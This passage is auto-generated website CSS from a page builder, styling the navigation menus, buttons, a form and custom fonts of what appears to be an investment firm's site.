0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-1972 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-1972 .elementor-element.elementor-element-632e053b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-6ea8956a.elementor-column{order:4;}.elementor-1972 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1972 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-1972 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c{width:100%;max-width:100%;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}}@media(max-width:768px){.elementor-1972 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-1972 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 20px 20px 24px;}.elementor-1972 .elementor-element.elementor-element-2def457{font-size:16px;}.elementor-1972 .elementor-element.elementor-element-6e353bc .elementor-button{font-size:16px;}.elementor-1972 .elementor-element.elementor-element-9d6691d .elementor-button{font-size:16px;}.elementor-1972 .elementor-element.elementor-element-739543e{font-size:16px;}.elementor-1972 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-654a1d{width:70%;}.elementor-1972 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-1972 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-1972 .elementor-element.elementor-element-6ea8956a{width:30%;}.elementor-1972 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1972 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3{width:100%;max-width:100%;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1972 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1972 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1972 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1972 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-1972 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-1972 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1972 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1972 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1972 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1972 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-1972 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-1972 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1ddfb90 */.elementor-1972 .elementor-element.elementor-element-1ddfb90 {
    height: 0;
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-1972 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-1972 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-1972 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-1972 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS *//* Mobile nav icon */

.kurtosys-nav__mobile-trigger i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}

.kurtosys-nav__mobile-trigger.elementor-active i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}


/* Tablet nav icon */

.elementor-menu-toggle i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}

.elementor-menu-toggle.elementor-active i:before {
    background: none;
    color: #ED1B2F;
}

.kurtosys-mobile-menu-toggle-button .kurtosys-menu-toggle__icon::after {
    content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1538 .elementor-element.elementor-element-47250813 > .elementor-container{max-width:1440px;}.elementor-1538 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1538 .elementor-element.elementor-element-24d2cc9b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1538 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(45, 45, 45, 0);}.elementor-1538 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1538 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1538 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1538 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:1.45em;}.elementor-1538 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group > label, .elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-type-html{padding-bottom:0px;color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field{color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field, .elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper::before{color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"] svg *{fill:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous{background-color:rgba(2, 1, 1, 0);color:rgba(255, 255, 255, 0);}.elementor-1538 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next:hover{color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover{color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover svg *{fill:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-success{color:#008000;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-1538 .elementor-element.elementor-element-3a08566c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:20px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1538 .elementor-element.elementor-element-3a08566c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1538 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{margin:65px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-7de3f2d2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-a53e4e4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1538 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1538 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1538 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 100px;}.elementor-1538 .elementor-element.elementor-element-21080921 .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1538 .elementor-element.elementor-element-21080921 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1538 .elementor-element.elementor-element-21080921 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-7c9ec59a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1538 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1538 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1538 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:1.45em;}.elementor-1538 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1538 .elementor-element.elementor-element-074b55b .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1538 .elementor-element.elementor-element-074b55b .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1538 .elementor-element.elementor-element-074b55b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-89e39b7 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:2em;fill:#0B0B0B;color:#0B0B0B;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-32521097{color:#242424;font-size:16px;}.elementor-1538 .elementor-element.elementor-element-32521097 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-47250813{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:40px;padding:60px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-47250813 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1538 .elementor-element.elementor-element-abfb2b3 > .elementor-container{max-width:1440px;}.elementor-1538 .elementor-element.elementor-element-60574bec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1538 .elementor-element.elementor-element-60574bec > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-abfb2b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1538{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1538 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:72px 30px 72px 0px;}.elementor-1538 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1538 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1538 .elementor-element.elementor-element-47250813{margin-top:0px;margin-bottom:0px;padding:0px 24px 0px 24px;}}@media(max-width:768px){.elementor-1538 .elementor-element.elementor-element-24d2cc9b{width:100%;}.elementor-1538 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:64px 0px 64px 0px;}.elementor-1538 .elementor-element.elementor-element-18cc6935{text-align:left;}.elementor-1538 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1538 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1538 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1538 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1538 .elementor-element.elementor-element-a53e4e4{width:100%;}.elementor-1538 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1538 .elementor-element.elementor-element-7c9ec59a{width:100%;}.elementor-1538 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1538 .elementor-element.elementor-element-1fec7e18{text-align:left;}.elementor-1538 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1538 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1538 .elementor-element.elementor-element-47250813{padding:0px 24px 0px 24px;}}/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1538 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1538 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1538 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1538 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
